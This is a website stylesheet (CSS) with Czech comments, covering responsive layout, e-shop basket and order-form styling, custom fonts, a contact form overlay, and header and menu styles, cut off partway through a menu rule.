#ipotopmenu,
#ipomain > div,
#ipofooter,
.content {
	max-width: 1024px;
	margin: 0 auto;
}
.menu-toggler {
	position: absolute;
	top: 0;
	right: 0;
	padding: 1em;
	color: #fff;
	display: none;
	text-align: center;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	margin: .4em 1em;
}
.menu-toggler span {
	padding-left: 1em;
	line-height: 1;
}
.menu-toggler:hover {
	cursor: pointer;
}
.menu-toggler:hover span {
	color: #76B0E3;
}
.menu-toggler span {
	padding-left: 1em;
	line-height: 1;
}
#back-to-top {
	display: none;
}
@media only screen and (max-width: 1024px) {
	html, body {
		min-width: 100%;
	}
	.menu-toggler {
		display: block;
		z-index: 101;
	}
	#ipopage {
		padding: 1em;
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		box-sizing: border-box;
	}
	#ipocontainer,
	#ipoheader,
	#ipotopmenu,
	#ipomain,
	#ipomainframe,
	#ipopage,
	#ipoleftblock,
	#iporightblock,
	#ipoleftblockin,
	#iporightblockin,
	#ipofooter,
	.content{
		width: 100%;
	}
	#ipopage,
	#iporightblock,
	#ipoleftblock,
	.ipopagetext {
		min-height: initial;
	}
	#ipotopmenuwrapper {
		display: none;
		width: 100%;
		position: absolute;
		padding-top: 50px;
		top: 0;
		left: 0;
		z-index: 100;
	}
	#ipotopmenu * {
		-moz-box-sizing: border-box;
		-webkit-box-sizing: border-box;
		box-sizing: border-box;
	}
	#ipotopmenu {
		border-radius: 0;
	}
	#ipotopmenu > ul {
		padding-left: 0;
	}
	#ipotopmenu ul.topmenulevel1 > li,
	#ipotopmenu ul.topmenulevel1 li.noborder {
		border: 0 none;
	}
	#ipotopmenu ul li,
	#ipotopmenu ul.topmenulevel1 li.topmenuitem1 a,
	#ipotopmenu ul.topmenulevel2 li.topmenuitem2 a,
	#ipotopmenu ul.topmenulevel3 li.topmenuitem3 a {
		width: 100%;
		text-align: center;
	}
	#ipotopmenu ul.topmenulevel1 li.topmenuitem1 ul.topmenulevel2,
	#ipotopmenu ul.topmenulevel2 li.topmenuitem2 ul.topmenulevel3,
	#ipotopmenu ul.topmenulevel3 li.topmenuitem3 ul.topmenulevel4 {
		visibility: visible;
		display: none;
		width: 100%;
	}
	#ipomenu li {
		text-align: center;
	}
	#ipomenu ul li.submenu1 > ul {
		background-color: inherit;
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		box-sizing: border-box;
		display: inline-block;
		float: none;
		margin: 0 auto 20px;
		padding: 6px 0;
		position: static;
		visibility: visible;
		width: 90%;
	}
	#ipomenu ul li.submenu1 ul li,#ipomenu ul li.submenu1 ul li a {
		background: transparent;
		border: none;
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		box-sizing: border-box;
		display: block;
		float: none;
		width: 100%;
	}
	#ipotopmenu ul.topmenulevel1 li.topmenuitem1 ul.topmenulevel2 {
		background-color: inherit;
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		box-sizing: border-box;
		display: inline-block;
		float: none;
		margin: 0 auto 20px;
		padding: 6px 0;
		position: static;
		visibility: visible;
		width: 90%;
		border: none;
	}
	#ipotopmenu ul.topmenulevel2 li.topmenuitem2 {
		margin: 0;
	}
	#ipotopmenu ul.topmenulevel1 li.topmenuitem1,#ipotopmenu ul.topmenulevel1 li.noborder {
		height: initial !important;
		line-height: initial;
	}
	#ipomenu ul li.submenu2 ul {
		display: none;
	}
	
	#ipocontainer {
		padding-bottom: 0;
	}
	#ipocopyright {
		position: static;
		height: auto;
		padding: 0;
		width: 100%;
		display: inline-block;
	}
	.copyright {
		position: static;
		top: 0;
		height: auto;
	}
	.col-1,
	.col-1-1,
	.col-1-2,
	.col-1-3,
	.col-2-3,
	.col-1-4,
	.col-3-4,
	.col-1-6,
	.col-5-6,
	.col-1-12,
	.col-2-12,
	.col-3-12,
	.col-4-12,
	.col-5-12,
	.col-6-12,
	.col-7-12,
	.col-8-12,
	.col-9-12,
	.col-10-12,
	.col-11-12,
	.col-12-12 {
		float: none;
		width: 100%;
		padding: 0;
	}
	#back-to-top {
		color: #FFF;
		border: 0 none;
		height: 40px;
		bottom: 45px;
		font-size: 1.75em;
		padding: 1px 15px;
		vertical-align: middle;
		line-height: 38px;
		position: fixed;
		right: 10px;
		background: #555;
		cursor: pointer;
		-webkit-transition: all 0.5s ease-out 0s;
		transition: all 0.5s ease-out 0s;
		z-index: 100;
		-webkit-animation: fadeInUp 1s both;
		animation: fadeInUp 1s both;
	}
	#ipopage,
	#ipoleftblock,
	#iporightblock {
		margin: 0;
	}
	#ipomenu ul, #ipomenu ul li {
		width: 100%;
	}
	#ipoleftblockin .ipolefttext, #iporightblockin .iporighttext {
		float: left;
		width: 100%;
	}
	#ipoleftblockin .ipolefttext > div, #iporightblockin .iporighttext > div {
		-moz-box-sizing: border-box;
		-webkit-box-sizing: border-box;
		box-sizing: border-box;
		width: 100%;
		padding: 0 1%;
	}
	img {
		max-width: 100%;
		height: auto;
		display: inline-block;
	}
	.rwd-table {
		overflow-x: auto;
	}
	.rwd-table table {
		width: 100% !important;
	}
	.gallery .images {
		text-align: center;
	}
	.gallery .image-wrapper {
		display: inline-block;
		float: none;
	}
	.catalog.view-itemDetail .images img {
		max-width: inherit;
	}
	.cookie-buttons {
		margin-top: 8px;
	}
	iframe {
		width: 100%;
	}
}
@media only screen and (max-width: 700px){
	.catalog .orderWizard-navigation a,
	.catalog .orderWizard-navigation span {
		width: 100%;
	}
	.catalog .orderWizard-navigation :nth-last-child(n+2) { /*odstranění borderdu v navigaci*/
		border: none;
	}
	.eshop-basketOverview {
		display: block;
	}
	.catalog.view-basket .eshop-basketOverview-Header { /*skrytí hlavičky v košíku*/
		display: none;
	}
	.catalog.view-basket .eshop-basketOverview-row {
		display: block;
		float: left;
		padding: 10px 0 10px;
		width: 100%;
	}
	.total-prices > div:first-child > div { /*skrytí vodorovných linek*/
		border: none;
	}
	.eshop-paymentDelivery-row .eshop-basketOverview-cell:first-child {
		text-align: left;
		display: inline-block;
		width: 100%;
	}
	.eshop-basketOverview-cell.eshop-basketOverview-itemName {
		padding-right: 0;
		overflow: initial;
		max-width: 32em;
	}
	.eshop-basketOverview-cell.recalculate { /*tlačítko pro přepočítání*/
		display: block;
		width: 130px;
		float: left;
	}
	.eshop-basketOverview-cell.totalPrice,
	.eshop-basketOverview-cell.forPiece,
	.eshop-basketOverview-cell.removeItem { /*cena za kus a celková částka*/
		display: block;
	}
	.eshop-basketOverview-cell.eshop-totalPriceLabel { /*celková cena*/
		display: inline-block;
		text-align: left;
		width: 33%;
		padding: 0;
	}
	.eshop-basketOverview-cell.eshop-totalPriceValue {
		display: inline-block;
		width: 66%;
		padding: 0;
	}
	.catalog.view-basket div.buttons {/*mezera před buttony*/
		margin: 0;
	}
	.eshop-basket #czech-post-zipcode {
		width: 100%;
	}
	#frm-orderWizard-deliveryDataForm .form-item .form-item-label,
	#frm-orderWizard-deliveryDataForm .form-item .form-item-field { /*kontaktní fomrulář*/
		width: 100%;
		padding: 0;
		display: block;
	}
	.eshop-basketOverview-cell.countItem { /*zarovnání počtu objednáných položek*/
		float: left;
	}
	.total-prices {
		display: block;
		width: 100%;
	}
	.eshop-basketOverview-cell {
		padding: 0;
	}
	#frmapplyForm-code-pair {
		display: block;
		width: 100%;
	}
}
@media only screen and (max-width: 600px) {
	.catalog .default-image {
		width: 100%;
		float: none;
		margin: 0;
	}
	.catalog .catalog-item .attributes {
		float: none;
		width: 100%;
		box-sizing: border-box;
		margin: 10px 0;
		padding: 0;
	}
	.catalog.view-itemDetail .eshop-priceAndBasketAdd,
	.catalog.view-itemDetail .eshop-stockInfo {
		width: 100%;
		float: none;
	}
	.catalog .default-image .thumbnail {
		text-align: center;
	}
}
@media only screen and (max-width: 505px) {
	.linkprev, .linkback, .linknext {
		width: 100%;
		margin: 1% 0;
	}
	.cookie-choices-info {
		font-size: 13px;
		padding: 6px;
	}
	.cookie-choice-settings {
		font-size: 13px;
	}
	.content-paginator .paginator-button-text {
		display:none;
	}
	}
@media only screen and (max-width: 400px) {
	.matrix li > div {
		min-height: 0;
	}
	.items.matrix .cleaner + li + li,
	.items.matrix > li:first-child + li {
		margin-left: 0;
		margin-right: 0;
	}
	.catalog .categories .category-image {
		width: 100%;
		margin-left: 0;
		float: none;
	}.catalog .categories .category {
		width: 100%;
		float: none;
	}
	.catalog .categories .category-image img {
		margin: 0;
	}
	.form-horizontal .form-item .form-item-label, .form-horizontal .form-item .form-item-field {
		display: block;
		width: 100%;
	}
	.form-horizontal .form-item .form-item-field > * {
		width: 100%;
		-webkit-box-sizing: border-box;
		box-sizing: border-box;
	}
	form .form-horizontal .form-item .g-recaptcha {
		-webkit-transform: scale(0.8);
		transform: scale(0.8);
		-webkit-transform-origin: 0 0;
		transform-origin: 0 0;
	}
	.form-horizontal .form-item.recaptcha {
		display: block;
		width: 245px;
	}
	.matrix li {
		width: 100%;
	}
	.eshop-basketOverview-cell.eshop-totalPriceValue {
		display: inline-block;
		width: 65%;
		padding: 0;
	}
	.eshop-basketOverview-cell.eshop-basketOverview-itemName {
		width: 100%;
		float: left;
		overflow: hidden;
		padding-right: 0;
	}
	.cookie-choices-info {
		font-size: 12px;
	}
	.cookie-choice-settings {
		font-size: 12px;
	}
}
@media only screen and (max-width:340px){
	.action-button.btn-submit.backToCatalog {/*tlačíko pro posun v objednávce*/
		padding: 5px 5px;
	}
	.action-button.btn-submit.nextStep {
		padding: 5px 5px;
	}
}


/*** Coolurl ******************************************************************/

/*** timepicker ***************************************************************/
.ui-timepicker-div .ui-widget-header { margin-bottom: 8px; }
.ui-timepicker-div dl { text-align: left; }
.ui-timepicker-div dl dt { height: 25px; margin-bottom: -25px; }
.ui-timepicker-div dl dd { margin: 0 10px 10px 65px; }
.ui-timepicker-div td { font-size: 90%; }
.ui-tpicker-grid-label { background: none; border: none; margin: 0; padding: 0; }

.ui-timepicker-rtl{ direction: rtl; }
.ui-timepicker-rtl dl { text-align: right; }
.ui-timepicker-rtl dl dd { margin: 0 65px 10px 10px; }
.view-personalDataProcessing {
	max-width: 1024px;
	width: 100%;
	margin-left: auto;
	margin-right: auto;
}

/*** custom styles ************************************************************/
/*vlastní font*/
/* 400 */
@font-face {
	font-family: 'Myriad Pro';
	font-style: normal;
	font-weight: 400;
	font-display: fallback;
	src: url(/file.php?nid=19585&oid=8570313) format("woff2"),
		url(/file.php?nid=19585&oid=8570308) format("woff");
}
/* 600 */
@font-face {
	font-family: 'Myriad Pro';
	font-style: normal;
	font-weight: 600;
	font-display: fallback;
	src: url(/file.php?nid=19585&oid=8570314) format("woff2"),
		url(/file.php?nid=19585&oid=8570309) format("woff");
}
/* 700 */
@font-face {
	font-family: 'Myriad Pro';
	font-style: normal;
	font-weight: 700;
	font-display: fallback;
	src: url(/file.php?nid=19585&oid=8570311) format("woff2"),
		url(/file.php?nid=19585&oid=8570306) format("woff");
}
/*end vlastní font*/
*,
*::after,
*::before {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
a {
	-webkit-hyphens: manual;
	-ms-hyphens: manual;
	-moz-hyphens: manual;
	hyphens: manual;
}
.action-button,
.action-button:visited {
	border: none;
	-webkit-box-shadow: none;
	box-shadow: none;
	margin: 0.5rem 0;
	font-weight: 400;
	font-size: 1em;
	padding: 0.5em 1.5em;
	border-spacing: unset;
	border-radius: 3px;
	display: inline-block;
	text-align: center;
	position: relative;
	-webkit-transition: all 0.25s ease-in-out 0s;
	transition: all 0.25s ease-in-out 0s;
}
.action-button:hover {
	border: none;
	font-weight: 400;
}
.cookie-button.action-button,
.cookie-button.action-button:visited,
.cookie-button.action-button:hover {
	padding: 0.4rem 1rem;
	font-size: 1em;
}
*::-moz-selection {
	color: #fff;
	background: #0f498f;
}
*::selection {
	color: #fff;
	background: #0f498f;
}
body,
div,
h1,
h2,
h3,
h4,
h5,
h6,
html,
iframe,
object,
p,
span {
	margin: 0;
	padding: 0;
	border: 0;
	vertical-align: baseline;
}
.col-1-1,
.col-1-12,
.col-1-2,
.col-1-3,
.col-1-4,
.col-1-6,
.col-10-12,
.col-11-12,
.col-12-12,
.col-2-12,
.col-2-3,
.col-3-12,
.col-3-4,
.col-4-12,
.col-5-12,
.col-5-6,
.col-6-12,
.col-7-12,
.col-8-12,
.col-9-12,
.row {
	min-height: 1px;
	padding: 0;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
html {
	background: none;
	font-size: 18px;
}
body {
	line-height: 1.5;
	font-weight: 400;
	font-size: 18px;
	font-family: "Myriad Pro";
}
.scroll-apply {
	overflow: hidden;
}
#ipocontainer a,
#ipocopyright a {
	-webkit-text-decoration-skip: ink;
	text-decoration-skip-ink: auto;
}
#ipofooter {
	min-height: 0;
}
.subscribe-toolbar .fa {
	margin-top: 4px;
}
#page8559394 #ipocontainer {
	overflow: hidden;
}
h1,
h2,
h3,
h4,
h5,
h6 {
	line-height: 1.25;
	margin-top: 0;
	margin-bottom: 0.5rem;
	font-weight: 400;
	font-family: "Myriad Pro";
}
h1 {
	font-size: 2.77em;
	margin: 1.5rem 0;
	font-weight: 600;
	position: relative;
}
.ipopagetext > h1 {
	color: #fff;
	background: #d1b165;
	text-align: center;
	padding: 0.5em calc( (100% - 1172px) / 2);
	margin-top: 0;
}
h2 {
	/*font-size: 1.63em;*/
	margin: 1.2rem 0;
	font-weight: 600;
}
h3 {
	font-size: 1.38em;
	margin: 1.1rem 0;
	font-weight: 600;
}
h4 {
	font-size: 1.1em;
}
p {
	line-height: 1.4;
	text-align: left;
	margin-bottom: 0.5em;
}
p:last-child {
	margin-bottom: 0.5em;
}
/*ostatní*/
.seznam-ikona,
.paragraph ul {
	list-style: none;
	padding-left: 0;
}
.seznam-ikona > li,
.paragraph ul > li {
	margin-bottom: 0.5em;
	font-size: 1em;
	position: relative;
	padding-left: 1.5em;
	-webkit-hyphens: manual;
	-moz-hyphens: manual;
	-ms-hyphens: manual;
	hyphens: manual;
}
.seznam-ikona > li:last-of-type,
.paragraph ul > li:last-of-type {
	margin-bottom: 0;
}
.seznam-ikona > li::before,
.paragraph ul > li::before {
	content: '';
	width: 7px;
	height: 7px;
	border-radius: 5px;
	display: inline-block;
	background: #d1b165;
	position: absolute;
	top: 9px;
	left: 0;
	text-indent: 0;
}
.seznam-ikona > ul,
.paragraph ul > ul {
	padding-left: 2em;
}
.subpage-rozcestnik,
.paragraph .ipo-widget[data-mce-fragment] {
	padding: 1em 2em;
	-webkit-box-shadow: 0 0 40px -20px #0c0e1c;
	box-shadow: 0 0 40px -20px #0c0e1c;
	margin: 1em 0;
	border-top: 3px solid #d1b165;
	border-radius: 5px;
	background-color: #fff;
}
.subpage-rozcestnik ul,
.paragraph .ipo-widget[data-mce-fragment] ul {
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-moz-box-orient: horizontal;
	-moz-box-direction: normal;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
}
.subpage-rozcestnik ul li,
.paragraph .ipo-widget[data-mce-fragment] ul li {
	width: 49%;
	font-size: 1em;
	padding-right: 1em;
}
.f-fix .error {
	margin-top: 9.7em;
}
.ipopagetext .error {
	padding-top: 0;
}
/*tabulky*/
.paragraph .rwd-table table {
	width: 100%;
	margin: 1rem 0;
	border: none;
}
.paragraph .rwd-table table td,
.paragraph .rwd-table table th {
	border: none;
}
.paragraph .rwd-table tr:nth-child(odd) {
	background-color: #ececec;
}
.paragraph .rwd-table tr th,
.paragraph .rwd-table tr td {
	padding: 0.5em;
}
/*end tabulky*/
/*paginator*/
#ipopage .content-paginator .paginator-step,
#ipopage .content-paginator .paginator-separator,
#ipopage .content-paginator .paginator-current,
#ipopage .content-paginator .paginator-button {
	border: none;
	border-bottom: 2px solid #d1b165;
}
#ipopage .content-paginator .paginator-button {
	max-width: inherit;
}
#ipopage .content-paginator .paginator-prev,
#ipopage .content-paginator .paginator-next {
	border-radius: 0;
}
#ipopage .content-paginator .paginator-current,
#ipopage .content-paginator .paginator-button:hover,
#ipopage .content-paginator .paginator-step:hover {
	color: #fff;
	background-color: #d1b165;
}
/*end paginator*/
.with-subscribe h1 {
	margin-top: 0.5em;
}
.blog.view-default .articles {
	margin: 1rem 0;
}
.blog.view-default h2 {
	font-size: 1.25rem;
	margin: 1rem 0 0.5rem;
	min-height: 2.5rem;
	font-weight: 700;
}
.blog.view-default h2 a {
	-webkit-hyphens: manual;
	-moz-hyphens: manual;
	-ms-hyphens: manual;
	hyphens: manual;
	text-decoration: underline;
}
.blog.view-default h2 a:hover {
	text-decoration: none;
	color: #0c0e1c;
	opacity: 1;
}
/*end ostatní*/
/*kontaktní formulář*/
.contactForm {
	display: none;
	position: fixed;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	background: rgba(12, 14, 28, 0.85);
	z-index: 103;
}
.contactForm .exit-form {
	display: inline-block;
	text-decoration: none;
	font-weight: 700;
	font-size: 1.5em;
	position: absolute;
	top: 0.5em;
	right: 1em;
	-webkit-transition: all 0.25s linear 0s;
	transition: all 0.25s linear 0s;
}
.contactForm .exit-form:hover {
	opacity: 0.5;
}
.contactForm .newsbody {
	background: #f9f6f0;
	padding: 2em 4em;
	position: relative;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	margin: 0 auto;
}
.contactForm .newsbody:before {
	content: "Zanechte nám kontakt a my se vám co nejdříve ozveme.";
	font-size: 1.66em;
	color: #0c0e1c;
	font-weight: 600;
	display: block;
}
.contactForm .form-vertical {
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-moz-box-orient: horizontal;
	-moz-box-direction: normal;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-box-pack: justify;
	-moz-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
}
.contactForm .form-vertical input[type="text"],
.contactForm .form-vertical input[type="url"],
.contactForm .form-vertical input[type="number"],
.contactForm .form-vertical input[type="email"],
.contactForm .form-vertical input[type="file"],
.contactForm .form-vertical select,
.contactForm .form-vertical textarea {
	border: 2px solid #d2b266;
	border-radius: 5px;
	background: #fff;
	color: #0c0e1c;
}
.contactForm .form-vertical .form-item .form-item-field > input[type="text"]:focus,
.contactForm .form-vertical .form-item .form-item-field > input[type="url"]:focus,
.contactForm .form-vertical .form-item .form-item-field > input[type="number"]:focus,
.contactForm .form-vertical .form-item .form-item-field > input[type="email"]:focus,
.contactForm .form-vertical .form-item .form-item-field > input[type="file"]:focus,
.contactForm .form-vertical .form-item .form-item-field > select:focus,
.contactForm .form-vertical .form-item .form-item-field > textarea:focus {
	border: 2px solid #0f498f;
	background: #ebebeb;
}
.contactForm .form-vertical .form-item-label .required{
	display: inline-block;
	position: relative;
}
.contactForm .form-vertical .form-item-label .required .meta {
	display: none;
}
.contactForm .form-vertical .form-item-label .required:after {
	content: "*";
	color: #d1b165;
	text-indent: 0;
	display: block;
	position: absolute;
	top: 0;
	right: -0.8em;
}
.contactForm .form-vertical > .form-item {
	width: 100%;
	position: relative;
}
.contactForm .form-vertical > .form-item:nth-of-type(1),
.contactForm .form-vertical > .form-item:nth-of-type(2),
.contactForm .form-vertical > .form-item:nth-of-type(3) {
	width: 32%;
}
.contactForm .form-vertical > .form-item.approval {
	margin-top: 2.5em;
	padding-top: 1em;
}
.contactForm .form-vertical > .form-item.approval:before,
.contactForm .form-vertical > .form-item.approval:after {
	display: block;
	position: absolute;
	top: -20px;
}
.contactForm .form-vertical > .form-item.approval:before {
	content: "*";
	color: #d1b165;
	left: 0;
}
.contactForm .form-vertical > .form-item.approval:after {
	content: "Povinné položky";
	color: #0c0e1c;
	font-weight: 600;
	left: 13px;
}
.contactForm .form-vertical > .form-item .form-item-field > * {
	padding: 0.2em 0.5em;
}
.contactForm .form-vertical > .form-item .form-item-field > input[type=submit] {
	padding: 0.5em 2em;
}
/*end kontaktní formulář*/
/*custom body*/
#ipoheader,
#ipotopmenuwrapper,
#ipomain,
#ipomain > #ipomainframe,
#ipopage,
#ipomain > .contactForm,
#page8294917 #ipomain > #ipomainframe,
#page8294917 #ipopage,
#page8294917 .ipopagetext,
#page8294917 .content,
#page8559394 #ipomain > #ipomainframe,
#page8559394 #ipopage,
#page8559394 .ipopagetext,
#page8559394 .content,
#page8559373 #ipomain > #ipomainframe,
#page8559373 #ipopage,
#page8559373 .ipopagetext,
#page8559373 .catalog.view-default.content,
#page8559373[data-ipo-meta-item-id] .content {
	width: 100%;
	max-width: 100%;
}
.contactForm .newsbody,
#ipotopmenu,
#iponavigation p,
#ipofooter,
.content,
.error,
#page8559394 h1,
#page8559394 .form-vertical,
#page8559394 .ipopagetext.system,
.row.kontaktni-osoby .kontakt-info__wrapper,
.catalog .catalog-item .description,
#page8559373 #snippet--images,
.catalog-parameterFilter,
#page8559373[data-ipo-meta-item-id][data-user-mode] .content,
.layout-container,
.form-vertical,
.ipopagetext.system,
#page8294917 .ipopagetext.system .content{
	max-width: 1172px;
	width: 100%;
	margin-left: auto;
	margin-right: auto;
	position: relative;
}
.flex-container {
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-moz-box-orient: horizontal;
	-moz-box-direction: normal;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
	gap: 1rem;
}
/*end custom body*/
/*header*/
#page8294917 #ipoheader {
	min-height: 668px;
}
#ipoheader {
	min-height: inherit;
	position: relative;
}
#ipoheader .elasticSearchForm .elasticSearch-autocompleteResult a {
	text-decoration: underline;
}
#ipoheader .elasticSearchForm .elasticSearch-autocompleteResult a:hover {
	text-decoration: none;
}
.header-inner__container {
	background: #fff;
	position: relative;
	-webkit-box-shadow: 0 0 15px rgba(12, 14, 28, 0);
	box-shadow: 0 0 15px rgba(12, 14, 28, 0);
	-webkit-transition: all 0.25s linear 0s;
	transition: all 0.25s linear 0s;
}
.header-inner__container.f-header {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	z-index: 102;
	-webkit-box-shadow: 0 0 15px rgba(12, 14, 28, 0.2);
	box-shadow: 0 0 15px rgba(12, 14, 28, 0.2);
}
.row.header-inner {
	padding: 1.8em 0;
	position: relative;
}
.row.header-inner > div {
	-ms-flex-item-align: start;
	align-self: flex-start;
}
.logo {
	width: 74%;
}
.header-logo {
	display: inline-block;
	position: relative;
	z-index: 1;
	-webkit-transition: all 0.25s linear 0s;
	transition: all 0.25s linear 0s;
}
.header-logo:hover {
	opacity: 0.7;
}
.header-logo > .nazev-spolecnosti {
	display: inline-block;
	font-size: 1.44em;
	color: #0f498f;
	font-weight: 700;
	text-transform: uppercase;
	margin-top: -1px;
	padding-left: 2.2em;
}
.header-info {
	width: 12.3em;
	margin-left: auto;
	-webkit-box-pack: justify;
	-moz-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	position: relative;
	z-index: 101;
}
.header-telefon,
.header-email,
.header-linkedin {
	-ms-flex-item-align: center;
	-ms-grid-row-align: center;
	align-self: center;
}
.header-telefon a:hover img,
.header-email a:hover img,
.header-linkedin a:hover img {
	opacity: 0.5;
}
.header-telefon img,
.header-email img,
.header-linkedin img {
	display: block;
	-webkit-transition: all 0.25s linear 0s;
	transition: all 0.25s linear 0s;
}
.header-email {
	margin-left: 0.5em;
}
.header-konzultace {
	width: 100%;
	margin-top: 1em;
}
.header-konzultace .action-button,
.header-konzultace .action-button:visited {
	display: block;
	width: 100%;
	font-weight: 600;
	font-size: 1.05em;
	text-transform: uppercase;
	padding: 0.3em 0.5em;
	border-radius: 3px;
	margin: 0;
}
.header-konzultace .action-button:hover {
	font-weight: 600;
}
body[data-user-mode] .header-animace.owl-carousel {
	z-index: -1;
}
.header-animace.owl-carousel {
	position: absolute;
	top: 8.2em;
	left: 0;
	right: 0;
	z-index: 1;
}
.header-animace.owl-carousel .boxImage {
	display: block;
	text-indent: -2000em;
	background-repeat: no-repeat;
	background-position: top center;
	position: relative;
	min-height: 523px;
}
.header-animace.owl-carousel .boxImage:before {
	content: "";
	width: 100%;
	height: 100%;
	background: rgba(12, 14, 28, 0.3);
	display: block;
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
}
.header-animace.owl-carousel .header-text {
	position: absolute;
	top: 8em;
	left: 0;
	right: 0;
}
.header-animace.owl-carousel .header-text h2{
	display: inline-block;
	font-size: 2.77em;
	color: #fff;
	font-weight: 700;
	line-height: 52px;
	text-shadow: 0 0 15px rgb(12 14 28 / 40%);
	position: relative;
	z-index: 1;
	margin-top: 3rem;
}
.header-animace.owl-carousel .owl-dots {
	width: 100%;
	height: 0;
	position: absolute;
	bottom: 3em;
	left: 0;
	right: 0;
	text-align: center;
}
.header-animace.owl-carousel .owl-dots > .owl-dot {
	width: 50px;
	height: 5px;
	display: inline-block;
	border-radius: 0;
	background: #fff;
	margin-right: 1em;
	-webkit-transition: all 0.25s linear 0s;
	transition: all 0.25s linear 0s;
}
.header-animace.owl-carousel .owl-dots > .owl-dot:last-of-type {
	margin-right: 0;
}
.header-animace.owl-carousel .owl-dots > .owl-dot:hover,
.header-animace.owl-carousel .owl-dots > .owl-dot.active {
	background: #d1b165;
}
/*end header*/
/*topmenu*/
#ipotopmenuwrapper {
	position: absolute;
	top: 4.8em;
	left: 0;
	right: 0;
	background: transparent;
	font-family: "Myriad Pro";
}
#ipotopmenuwrapper ul.topmenulevel1 {
	float: left;
	margin-left: 19.2em;
	position: relative;
	z-index: 100;
}
#ipotopmenuwrapper ul.topmenulevel1.f-menu {
	position: fixed;
	top: 4.8em;
	z-index: 103;
}
#ipotopmenuwrapper ul.topmenulevel1 li.topmenuitem1,
#ipotopmenuwrapper ul.topmenulevel1 li.noborder {
	height: auto !important;
	line-height: inherit;
	font-weight: 600;
	position: relative;
	border-radius: 5px;
	border-left: none;
	margin: 0 2.1em 0 0;
	z-index: inherit;
}
#ipotopmenuwrapper ul.topmenulevel1 li.topmenuitem1:hover > a,
#ipotopmenuwrapper ul.topmenulevel1 li.topmenuitem1.active > a,
#ipotopmenuwrapper ul.topmenulevel1 li.noborder:hover > a,
#ipotopmenuwrapper ul.topmenulevel1 li.noborder.active > a,
#ipotopmenuwrapper ul.topmenulevel1 li.topmenuitem1 > a.nolink:hover,
#ipotopmenuwrapper ul.topmenulevel1 li.noborder > a.nolink:hover {
	background-color: transparent;
	color: #d1b165;
	text-decoration: underline;
}
#ipotopmenuwrapper ul.topmenulevel1 li.topmenuitem1 > a,
#ipotopmenuwrapper ul.topmenulevel1 li.noborder > a {
	width: 100%;
	padding: 0 0 1.78em 0;
	font-size: 1.05em;
	font-weight: 600;
	margin-left: 0;
	background: transparent;
	border-radius: 0;
	position: relative;
	text-align: left;
	text-transform: uppercase;
	-webkit-transition: all 0.25s linear 0s;
	transition: all 0.25s linear 0s;
}
#ipotopmenuwrapper ul.topmenulevel1 li.topmenuitem1:nth-of-type(-n + 4) ul.topmenulevel2,
#ipotopmenuwrapper ul.topmenulevel1 li.noborder:nth-of-type(-n + 4) ul.topmenulevel2 {
	left: 0;
	right: inherit;
}
#ipotopmenuwrapper ul.topmenulevel1 li.topmenuitem1:nth-of-type(-n + 4) ul.topmenulevel3,
#ipotopmenuwrapper ul.topmenulevel1 li.noborder:nth-of-type(-n + 4) ul.topmenulevel3 {
	left: 300px;
	right: inherit;
}
#ipotopmenuwrapper ul.topmenulevel1 #ipomenu8294917 > a {
	text-indent: -2000em;
	background-image: url(/image.php?nid=19585&oid=8642473);
	background-repeat: no-repeat;
	background-position: center 3px;
	background-size: 20px auto;
	padding: 0px 10px;
}
#ipotopmenuwrapper ul.topmenulevel1 #ipomenu8294917.active > a,
#ipotopmenuwrapper ul.topmenulevel1 #ipomenu8294917 > a:hover {
	background-image: url(/image.php?nid=19585&oid=8642474);
}
#ipotopmenuwrapper ul.topmenulevel2,
#ipotopmenuwrapper ul.topmenulevel3 {
	width: 300px;
	border: none;
	padding: 0;
	-webkit-box-shadow: 0 15px 15px 0 rgba(0, 0, 0, 0.2);
	box-shadow: 0 15px 15px 0 rgba(0, 0, 0, 0.2);
	background: transparent;
	border-radius: 0;
}
#ipotopmenuwrapper ul.topmenulevel2 li.topmenuitem2,
#ipotopmenuwrapper ul.topmenulevel3 li.topmenuitem3 {
	margin: 0;
	font-weight: 400;
	display: block;
	background-color: #fff;
	text-shadow: none;
	border-radius: 0;
	text-indent: 0;
}
#ipotopmenuwrapper ul.topmenulevel2 li.topmenuitem2 > a,
#ipotopmenuwrapper ul.topmenulevel3 li.topmenuitem3 > a {
	font-weight: 400;
	text-align: left;
	padding: 0.7em;
	border-bottom: none;
	margin: 0;
	font-size: 1em;
	background: transparent;
	border-radius: 0;
	color: #0c0e1c;
	-webkit-hyphens: manual;
	-moz-hyphens: manual;
	-ms-hyphens: manual;
	hyphens: manual;
}
#ipotopmenuwrapper ul.topmenulevel2 li.topmenuitem2 > a.nolink:hover,
#ipotopmenuwrapper ul.topmenulevel3 li.topmenuitem3 > a.nolink:hover,
#ipotopmenuwrapper ul.topmenulevel2 li.topmenuitem2:hover > a,
#ipotopmenuwrapper ul.topmenulevel2 li.topmenuitem2.active > a,
#ipotopmenuwrapper ul.topmenulevel3 li.topmenuitem3:hover > a,
#ipotopmenuwrapper ul.topmenulevel3 li.topmenuitem3.active > a {
	background-color: transparent;
	color: #d1b165;
	text-decoration: underline;
}
#ipotopmenuwrapper ul.topmenulevel2 {
	top: auto;
	left: inherit;
